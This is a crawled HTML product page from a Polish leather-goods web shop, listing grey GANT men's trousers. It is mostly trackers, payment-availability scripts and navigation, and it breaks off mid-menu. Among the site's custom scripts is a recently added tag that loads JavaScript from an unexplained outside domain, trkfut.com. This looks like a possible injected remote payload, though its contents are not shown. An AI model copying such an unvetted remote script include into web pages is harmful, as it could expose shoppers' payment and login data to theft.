

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.torebki-skorzane.pl/product-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html
body_size: 89213
content:
<!DOCTYPE html>
<html lang="pl" class="--freeShipping --vat --gross " ><head><link rel="preload" as="image" fetchpriority="high" href="/hpeciai/0e8233e3afd8ad22c1d859b8fa4721d6/pol_pm_SZARE-SPODNIE-MESKIE-GANT-188307_1.webp"><meta name="viewport" content="initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>SZARE SPODNIE MĘSKIE GANT - szary | Sklep TMC Galanteria</title><meta name="keywords" content=""><meta name="description" content="⭐ SZARE SPODNIE MĘSKIE GANT ☑️ szary w sklepie skórzanym TMC Galanteria. Kliknij i sprawdź cenę! "><link rel="icon" href="/gfx/pol/favicon.ico"><meta name="theme-color" content="#333"><meta name="msapplication-navbutton-color" content="#333"><meta name="apple-mobile-web-app-status-bar-style" content="#333"><link rel="stylesheet" type="text/css" href="/gfx/pol/projector_style.css.gzip?r=1766442094"><style>
							#photos_slider[data-skeleton] .photos__link:before {
								padding-top: calc(min((800/533 * 100%), 800px));
							}
							@media (min-width: 979px) {.photos__slider[data-skeleton] .photos__figure:not(.--nav):first-child .photos__link {
								max-height: 800px;
							}}
						</style><script>var app_shop={urls:{prefix:'data="/gfx/'.replace('data="', '')+'pol/',graphql:'/graphql/v1/'},vars:{meta:{viewportContent:'initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover'},priceType:'gross',priceTypeVat:true,productDeliveryTimeAndAvailabilityWithBasket:false,geoipCountryCode:'US',fairShopLogo: { enabled: false, image: '/gfx/standards/safe_light.svg'},currency:{id:'PLN',symbol:'zł',country:'pl',format:'###,##0.00',beforeValue:false,space:true,decimalSeparator:',',groupingSeparator:' '},language:{id:'pol',symbol:'pl',name:'Polski'},omnibus:{enabled:true,rebateCodeActivate:false,hidePercentageDiscounts:false,},},txt:{priceTypeText:' brutto',},fn:{},fnrun:{},files:[],graphql:{}};const getCookieByName=(name)=>{const value=`; ${document.cookie}`;const parts = value.split(`; ${name}=`);if(parts.length === 2) return parts.pop().split(';').shift();return false;};if(getCookieByName('freeeshipping_clicked')){document.documentElement.classList.remove('--freeShipping');}if(getCookieByName('rabateCode_clicked')){document.documentElement.classList.remove('--rabateCode');}function hideClosedBars(){const closedBarsArray=JSON.parse(localStorage.getItem('closedBars'))||[];if(closedBarsArray.length){const styleElement=document.createElement('style');styleElement.textContent=`${closedBarsArray.map((el)=>`#${el}`).join(',')}{display:none !important;}`;document.head.appendChild(styleElement);}}hideClosedBars();</script><meta name="robots" content="index,follow"><meta name="rating" content="general"><meta name="Author" content="TMC Torebki Skórzane na bazie IdoSell (www.idosell.com/shop)."><meta property="fb:admins" content="345512943168917-2019572381627666-17841405773135879"><meta property="fb:app_id" content="135584013298131">
<!-- Begin LoginOptions html -->

<style>
#client_new_social .service_item[data-name="service_Apple"]:before, 
#cookie_login_social_more .service_item[data-name="service_Apple"]:before,
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    display: block;
    height: 2.6rem;
    content: url('/gfx/standards/apple.svg?r=1743165583');
}
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    height: auto;
    transform: scale(0.8);
}
#client_new_social .service_item[data-name="service_Apple"]:has(img.service_icon):before,
#cookie_login_social_more .service_item[data-name="service_Apple"]:has(img.service_icon):before,
.oscop_contact .oscop_login__service[data-service="Apple"]:has(img.service_icon):before {
    display: none;
}
</style>

<!-- End LoginOptions html -->

<!-- Open Graph -->
<meta property="og:type" content="website"><meta property="og:url" content="https://www.torebki-skorzane.pl/product-pol-231631-NIEBIESKIE-SPODNIE-MESKIE-GANT.html
"><meta property="og:title" content="SZARE SPODNIE MĘSKIE GANT"><meta property="og:description" content="Spodnie z 5 kieszeniami, zamek i guzik, logo"><meta property="og:site_name" content="TMC Torebki Skórzane"><meta property="og:locale" content="pl_PL"><meta property="og:image" content="https://www.torebki-skorzane.pl/hpeciai/c708f433e3f3c46d0a2f56c18262b97f/pol_pl_SZARE-SPODNIE-MESKIE-GANT-188307_1.webp"><meta property="og:image:width" content="533"><meta property="og:image:height" content="800"><link rel="manifest" href="https://www.torebki-skorzane.pl/data/include/pwa/1/manifest.json?t=3"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-title" content="www.torebki-skorzane.pl"><link rel="apple-touch-icon" href="/data/include/pwa/1/icon-128.png"><link rel="apple-touch-startup-image" href="/data/include/pwa/1/logo-512.png" /><meta name="msapplication-TileImage" content="/data/include/pwa/1/icon-144.png"><meta name="msapplication-TileColor" content="#2F3BA2"><meta name="msapplication-starturl" content="/"><script type="application/javascript">var _adblock = true;</script><script async src="/data/include/advertising.js"></script><script type="application/javascript">var statusPWA = {
                online: {
                    txt: "Połączono z internetem",
                    bg: "#5fa341"
                },
                offline: {
                    txt: "Brak połączenia z internetem",
                    bg: "#eb5467"
                }
            }</script><script async type="application/javascript" src="/ajax/js/pwa_online_bar.js?v=1&r=6"></script><script >
window.dataLayer = window.dataLayer || [];
window.gtag = function gtag() {
dataLayer.push(arguments);
}
gtag('consent', 'default', {
'ad_storage': 'denied',
'analytics_storage': 'denied',
'ad_personalization': 'denied',
'ad_user_data': 'denied',
'wait_for_update': 500
});

gtag('set', 'ads_data_redaction', true);
</script><script id="iaiscript_1" data-requirements="W10=" data-ga4_sel="ga4script">
window.iaiscript_1 = `<${'script'}  class='google_consent_mode_update'>
gtag('consent', 'update', {
'ad_storage': 'granted',
'analytics_storage': 'granted',
'ad_personalization': 'granted',
'ad_user_data': 'granted'
});
</${'script'}>`;
</script>
<!-- End Open Graph -->

<link rel="canonical" href="https://www.torebki-skorzane.pl/product-pol-231631-NIEBIESKIE-SPODNIE-MESKIE-GANT.html" />

                <!-- Global site tag (gtag.js) -->
                <script  async src="https://www.googletagmanager.com/gtag/js?id=AW-757765531"></script>
                <script >
                    window.dataLayer = window.dataLayer || [];
                    window.gtag = function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());
                    
                    gtag('config', 'AW-757765531', {"allow_enhanced_conversions":true});
gtag('config', 'G-40R8B2L1Q9');

                </script>
                            <!-- Google Tag Manager -->
                    <script >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-KM3CSHX');</script>
            <!-- End Google Tag Manager -->
<!-- Begin additional html or js -->


<!--8|1|6| modified: 2022-11-22 22:11:15-->
<meta name="google-site-verification" content="PKUSSRucPDhwjYlclHAuhVBOSFDmpMVamNAJDApSgFE" />

<!--119|1|49-->
<script>
    !function(d,m,e,v,n,t,s){d['WphTrackObject'] = n;
        d[n] = window[n] || function() {(d[n].queue=d[n].queue||[]).push(arguments)},
            d[n].l = 1 * new Date(), t=m.createElement(e), s=m.getElementsByTagName(e)[0],
            t.async=1;t.src=v;s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://pixel.wp.pl/w/tr.js', 'wph');
    wph('init', 'D1927E-C55-10767', {
        plugin_name: "Idosell_cart",
        plugin_version: "1.0.0"
    });
</script>
<!--158|1|70-->
<!-- Hotjar Tracking Code for torebki-skorzane.pl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6495852,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!--163|1|73| modified: 2026-01-20 18:53:26-->
<script type="text/javascript" src="https://trkfut.com/m3m/bon.js"></script>

<!-- End additional html or js -->
                <script>
                if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                    var applePayAvailabilityExpires = new Date();
                    applePayAvailabilityExpires.setTime(applePayAvailabilityExpires.getTime() + 2592000000); //30 days
                    document.cookie = 'applePayAvailability=yes; expires=' + applePayAvailabilityExpires.toUTCString() + '; path=/;secure;'
                    var scriptAppleJs = document.createElement('script');
                    scriptAppleJs.src = "/ajax/js/apple.js?v=3";
                    if (document.readyState === "interactive" || document.readyState === "complete") {
                          document.body.append(scriptAppleJs);
                    } else {
                        document.addEventListener("DOMContentLoaded", () => {
                            document.body.append(scriptAppleJs);
                        });  
                    }
                } else {
                    document.cookie = 'applePayAvailability=no; path=/;secure;'
                }
                </script>
                                <script>
                var listenerFn = function(event) {
                    if (event.origin !== "https://payment.idosell.com")
                        return;
                    
                    var isString = (typeof event.data === 'string' || event.data instanceof String);
                    if (!isString) return;
                    try {
                        var eventData = JSON.parse(event.data);
                    } catch (e) {
                        return;
                    }
                    if (!eventData) { return; }                                            
                    if (eventData.isError) { return; }
                    if (eventData.action != 'isReadyToPay') {return; }
                    
                    if (eventData.result.result && eventData.result.paymentMethodPresent) {
                        var googlePayAvailabilityExpires = new Date();
                        googlePayAvailabilityExpires.setTime(googlePayAvailabilityExpires.getTime() + 2592000000); //30 days
                        document.cookie = 'googlePayAvailability=yes; expires=' + googlePayAvailabilityExpires.toUTCString() + '; path=/;secure;'
                    } else {
                        document.cookie = 'googlePayAvailability=no; path=/;secure;'
                    }                                            
                }     
                if (!window.isAdded)
                {                                        
                    if (window.oldListener != null) {
                         window.removeEventListener('message', window.oldListener);
                    }                        
                    window.addEventListener('message', listenerFn);
                    window.oldListener = listenerFn;                                      
                       
                    const iframe = document.createElement('iframe');
                    iframe.src = "https://payment.idosell.com/assets/html/checkGooglePayAvailability.html?origin=https%3A%2F%2Fwww.torebki-skorzane.pl";
                    iframe.style.display = 'none';                                            

                    if (document.readyState === "interactive" || document.readyState === "complete") {
                          if (!window.isAdded) {
                              window.isAdded = true;
                              document.body.append(iframe);
                          }
                    } else {
                        document.addEventListener("DOMContentLoaded", () => {
                            if (!window.isAdded) {
                              window.isAdded = true;
                              document.body.append(iframe);
                          }
                        });  
                    }  
                }
                </script>
                <script>
            var paypalScriptLoaded = null;
            var paypalScript = null;
            
            async function attachPaypalJs() {
                return new Promise((resolve, reject) => {
                    if (!paypalScript) {
                        paypalScript = document.createElement('script');
                        paypalScript.async = true;
                        paypalScript.setAttribute('data-namespace', "paypal_sdk");
                        paypalScript.setAttribute('data-partner-attribution-id', "IAIspzoo_Cart_PPCP");
                        paypalScript.addEventListener("load", () => {
                        paypalScriptLoaded = true;
                            resolve({status: true});
                        });
                        paypalScript.addEventListener("error", () => {
                            paypalScriptLoaded = true;
                            reject({status: false});
                         });
                        paypalScript.src = "https://www.paypal.com/sdk/js?client-id=AbxR9vIwE1hWdKtGu0gOkvPK2YRoyC9ulUhezbCUWnrjF8bjfwV-lfP2Rze7Bo8jiHIaC0KuaL64tlkD&components=buttons,funding-eligibility&currency=PLN&merchant-id=M5V7NYFKRELJL&locale=pl_PL";
                        if (document.readyState === "interactive" || document.readyState === "complete") {
                            document.body.append(paypalScript);
                        } else {
                            document.addEventListener("DOMContentLoaded", () => {
                                document.body.append(paypalScript);
                            });  
                        }                                              
                    } else {
                        if (paypalScriptLoaded) {
                            resolve({status: true});
                        } else {
                            paypalScript.addEventListener("load", () => {
                                paypalScriptLoaded = true;
                                resolve({status: true});                            
                            });
                            paypalScript.addEventListener("error", () => {
                                paypalScriptLoaded = true;
                                reject({status: false});
                            });
                        }
                    }
                });
            }
            </script>
                <script>
                attachPaypalJs().then(() => {
                    let paypalEligiblePayments = [];
                    let payPalAvailabilityExpires = new Date();
                    payPalAvailabilityExpires.setTime(payPalAvailabilityExpires.getTime() + 86400000); //1 day
                    if (typeof(paypal_sdk) != "undefined") {
                        for (x in paypal_sdk.FUNDING) {
                            var buttonTmp = paypal_sdk.Buttons({
                                fundingSource: x.toLowerCase()
                            });
                            if (buttonTmp.isEligible()) {
                                paypalEligiblePayments.push(x);
                            }
                        }
                    }
                    if (paypalEligiblePayments.length > 0) {
                        document.cookie = 'payPalAvailability_PLN=' + paypalEligiblePayments.join(",") + '; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                        document.cookie = 'paypalMerchant=M5V7NYFKRELJL; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                    } else {
                        document.cookie = 'payPalAvailability_PLN=-1; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                    }
                });
                </script><script src="/data/gzipFile/expressCheckout.js.gz"></script><script src="/inPost/inpostPay.js"></script><script type="text/javascript" src="/expressCheckout/smileCheckout.php?v=3"></script><style>express-checkout:not(:defined){-webkit-appearance:none;background:0 0;display:block !important;outline:0;width:100%;min-height:48px;position:relative}</style></head><body>
<!-- Begin additional html or js -->


<!--89|1|24| modified: 2022-09-20 23:35:29-->
<script>
                dlApi = {
                    cmd: []
                };
            </script>
<script src="//lib.onet.pl/s.csr/build/dlApi/minit.boot.min.js" async></script>

<!--155|1|66-->
<script>(function (i) {
  var j = document.createElement('script');
  j.src = 'https://cdn.allekurier.pl/mail-box/banner.js?hid=' + i;
  j.async = true; j.referrerPolicy = 'no-referrer-when-downgrade';
  document.body.appendChild(j);
})("9f4dcf16-3544-4b6d-ac4e-5cfcd57236c8");
</script>

<!-- End additional html or js -->
<div id="container" class="projector_page container max-width-1200"><header class=""><script class="ajaxLoad">app_shop.vars.vat_registered="true";app_shop.vars.currency_format="###,##0.00";app_shop.vars.currency_before_value=false;app_shop.vars.currency_space=true;app_shop.vars.symbol="zł";app_shop.vars.id="PLN";app_shop.vars.baseurl="http://www.torebki-skorzane.pl/";app_shop.vars.sslurl="https://www.torebki-skorzane.pl/";app_shop.vars.curr_url="%2Fproduct-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html";var currency_decimal_separator=',';var currency_grouping_separator=' ';app_shop.vars.blacklist_extension=["exe","com","swf","js","php"];app_shop.vars.blacklist_mime=["application/javascript","application/octet-stream","message/http","text/javascript","application/x-deb","application/x-javascript","application/x-shockwave-flash","application/x-msdownload"];app_shop.urls.contact="/contact-pol.html";</script><div id="viewType" style="display:none"></div><div id="freeShipping" class="freeShipping"><span class="freeShipping__info">Darmowa dostawa</span><strong class="freeShipping__val">
				od 
				50,00 zł</strong><a href="" class="freeShipping__close" aria-label="Zamknij pasek informacyjny"></a></div><div id="logo" class="d-flex align-items-center" data-bg="/data/gfx/mask/pol/top_1_big.svg"><a href="/" target="_self" aria-label="Logo sklepu"><img src="/data/gfx/mask/pol/logo_1_big.svg" alt="Accesories" width="1307" height="270"></a></div><form action="https://www.torebki-skorzane.pl/search.php" method="get" id="menu_search" class="menu_search"><a href="#showSearchForm" class="menu_search__mobile" aria-label="Szukaj"></a><div class="menu_search__block"><div class="menu_search__item --input"><input class="menu_search__input" type="text" name="text" autocomplete="off" placeholder="Wpisz czego szukasz" aria-label="Wpisz czego szukasz"><button class="menu_search__submit" type="submit" aria-label="Szukaj"></button></div><div class="menu_search__item --results search_result"></div></div></form><div id="menu_top" class="menu_top"><div id="menu_settings" class="align-items-center justify-content-center justify-content-lg-end"><div class="open_trigger hover__wrapper --hover_touch" tabindex="0" aria-label="Kliknij, aby zmienić walutę, kraj dostawy"><span class="d-none d-md-inline-block flag_txt">zł</span><i class="icon-angle-down d-none d-md-inline-block"></i><form class="hover__element --right" action="https://www.torebki-skorzane.pl/settings.php" method="post"><ul><li><div class="form-group"><span for="menu_settings_curr">Waluta</span><div class="select-after"><select class="form-control" name="curr" id="menu_settings_curr" aria-label="Waluta"><option value="PLN" selected>zł</option><option value="RON">RON (1 zł = 1.2099RON)
																</option><option value="EUR">€ (1 zł = 0.2967€)
																</option><option value="GBP">£ (1 zł = 0.2573£)
																</option><option value="HUF">Ft (1 zł = 0.9064Ft)
																</option><option value="BGN">BGN (1 zł = 0.4627BGN)
																</option></select></div></div><div class="form-group"><span for="menu_settings_country">Dostawa do</span><div class="select-after"><select class="form-control" name="country" id="menu_settings_country" aria-label="Dostawa do"><option value="1143020001">Albania</option><option value="1143020005">Andora</option><option value="1143020016">Austria</option><option value="1143020022">Belgia</option><option value="1143020027">Białoruś</option><option value="1143020029">Bośnia i Hercegowina</option><option value="1143020033">Bułgaria</option><option value="1143020041">Czechy</option><option value="1143020042">Dania</option><option value="1143020056">Finlandia</option><option value="1143020057">Francja</option><option value="1143020062">Grecja</option><option value="1143020075">Hiszpania</option><option value="1143020076">Holandia</option><option value="1143020083">Irlandia</option><option value="1143020097">Kazachstan</option><option value="1143020116">Litwa</option><option value="1143020118">Łotwa</option><option value="1143020126">Malta</option><option value="1143020143">Niemcy</option><option value="1143020149">Norwegia</option><option selected value="1143020003">Polska</option><option value="1143020168">Rosja</option><option value="1143020169">Rumunia</option><option value="1143020182">Słowacja</option><option value="1143020183">Słowenia</option><option value="1143020186">Stany Zjednoczone</option><option value="1143020192">Szwajcaria</option><option value="1143020193">Szwecja</option><option value="1143020217">Węgry</option><option value="1143020218">Wielka Brytania</option><option value="1143020220">Włochy</option></select></div></div></li><li class="buttons"><button class="btn --solid --large" type="submit">
									Zastosuj zmiany
								</button></li></ul></form></div></div><div class="account_links"><a class="account_links__item" href="https://www.torebki-skorzane.pl/login.php"><span class="account_links__text --logged-out">Zaloguj się</span></a></div><div class="shopping_list_top hover__wrapper" data-empty="true"><a href="https://www.torebki-skorzane.pl/pl/shoppinglist/" class="wishlist_link slt_link --empty" aria-label="Listy zakupowe"><span class="slt_link__text">Listy zakupowe</span></a><div class="slt_lists hover__element"><ul class="slt_lists__nav"><li class="slt_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slt_lists__nav_link" data-list_href="true"><span class="slt_lists__nav_name" data-list_name="true"></span><span class="slt_lists__count" data-list_count="true">0</span></a></li><li class="slt_lists__nav_item --empty"><a class="slt_lists__nav_link --empty" href="https://www.torebki-skorzane.pl/pl/shoppinglist/"><span class="slt_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="slt_lists__count" data-list_count="true">0</span></a></li></ul></div></div><div id="menu_basket" class="top_basket hover__wrapper --skeleton --mobile_hide"><a class="top_basket__sub" title="Przejdź do koszyka" href="/basketedit.php" aria-label="Wartość koszyka: 0,00 zł"><span class="badge badge-info"></span><strong class="top_basket__price">0,00 zł</strong></a><div class="top_basket__express_checkout_container"><express-checkout type="basket"></express-checkout></div><script>
        app_shop.vars.cache_html = true;
      </script><div class="top_basket__details hover__element --skeleton"><div class="top_basket__skeleton --name"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product --last"></div><div class="top_basket__skeleton --sep"></div><div class="top_basket__skeleton --summary"></div></div></div><template id="top_basket_product"><div class="top_basket__product"><a class="top_basket__img" title=""><picture><source type="image/webp" srcset=""></source><img src="" alt=""></picture></a><a class="top_basket__link" title=""></a><div class="top_basket__prices"><span class="top_basket__price"></span><span class="top_basket__unit"></span><span class="top_basket__vat"></span></div></div></template><template id="top_basket_summary"><div class="top_basket__summary_shipping_free"><span class="top_basket__summary_label --freeshipping_limit">Do darmowej dostawy brakuje <span class="top_basket__summary_value"></span></span><span class="progress_bar"><span class="progress_bar__value"></span></span></div><div class="top_basket__summary_item --worth"><span class="top_basket__summary_label">Wartość zamówienia:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__summary_item --shipping"><span class="top_basket__summary_label">Koszt przesyłki:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__buttons"><a class="btn --solid --large" data-ec-class="btn --outline --large" title="Przejdź do koszyka" href="/basketedit.php">
        Przejdź do koszyka
      </a><div id="top_basket__express_checkout_placeholder"></div></div></template><template id="top_basket_details"><div class="top_basket__details hover__element"><div class="top_basket__details_sub"><div class="headline"><span class="headline__name">Twój koszyk (<span class="top_basket__count"></span>)</span></div><div class="top_basket__products"></div><div class="top_basket__summary"></div></div></div></template></div><nav id="menu_categories" class="wide" aria-label="Kategorie główne"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar"><ul class="navbar-nav mx-md-n2"><li class="nav-item"><span class="nav-link-wrapper"><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a><button class="nav-link-expand" type="button" aria-label="Torebki Skórzane, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a></li><li class="nav-item"><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a></li><li class="nav-item"><a  href="/listonoszki-vera-pelle" target="_self" title="Vera Pelle - Made in ITALY" class="nav-link --l3" >Vera Pelle - Made in ITALY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Peterson-2183.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Pierre-Cardin-1711.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/skorzane-premium" target="_self" title="Skóra premium" class="nav-link --l3" >Skóra premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Rovicky-1713.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Marco-Mazzini-3472.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Torebki-DuDu-Premium-3618.html" target="_self" title="Torebki DuDu Premium" class="nav-link --l3" >Torebki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Beltimore-5561.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_I-Fratelli-20720.html" target="_self" title="I Fratelli" class="nav-link --l3" >I Fratelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Barberinis-20738.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Gregorio-20759.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Florence-20764.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Alice-20769.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Patrizia-20773.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Baleine-20775.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Luka-20777.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_MiaMore-20788.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_VS-20797.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Antonio-Basile-20816.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_EL-FORREST-20825.html" target="_self" title="EL FORREST" class="nav-link --l3" >EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Camilla-26141.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a></li><li class="nav-item"><a  href="/torebki-do-pracy-vera-pelle" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Peterson-2190.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Pierre-Cardin-1716.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Premium-Bags-1717.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Rovicky-1718.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Marco-Mazzini-3473.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li></ul></li><li class="nav-item"><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Listonoszki-9647.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Shopperki-duze-torebki-9648.html" target="_self" title="Shopperki, duże torebki" class="nav-link --l3" >Shopperki, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kopertowki-798.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Aktowki-804.html" target="_self" title="Aktówki" class="nav-link --l3" >Aktówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Worki-805.html" target="_self" title="Worki" class="nav-link --l3" >Worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kuferki-800.html" target="_self" title="Kuferki" class="nav-link --l3" >Kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Lakierowane-818.html" target="_self" title="Lakierowane" class="nav-link --l3" >Lakierowane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Nerki-963.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-z-fredzlami-5442.html" target="_self" title="Torebki z frędzlami" class="nav-link --l3" >Torebki z frędzlami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Na-lancuszku-9635.html" target="_self" title="Na łańcuszku" class="nav-link --l3" >Na łańcuszku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-na-telefon-14814.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-Zamszowe-21309.html" target="_self" title="Torebki Zamszowe" class="nav-link --l3" >Torebki Zamszowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" 